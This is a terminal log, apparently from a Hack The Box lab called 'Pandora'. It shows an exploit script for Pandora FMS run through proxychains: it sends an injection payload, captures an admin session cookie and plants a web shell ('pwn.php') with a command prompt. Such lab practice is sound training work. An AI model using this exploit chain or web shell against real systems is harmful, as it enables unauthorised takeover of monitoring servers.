 ┌──(rebick㉿rebickPC)-[~/Documents/HtB/Pandora]
└─$ proxychains python3 pandora_cve.py -t localhost.localdomain
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
URL:  http://localhost.localdomain/pandora_console
[+] Sending Injection Payload
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[+] Requesting Session
[+] Admin Session Cookie : fvtr6nu8eur1m939dec7p394nh
[+] Sending Payload
[proxychains] Dynamic chain  ...  127.0.0.1:9090  ...  localhost.localdomain:80  ...  OK
[+] Respose : 200
[+] Pwned :)
[+] If you want manual Control : http://localhost.localdomain/pandora_console/images/pwn.php?test=
CMD >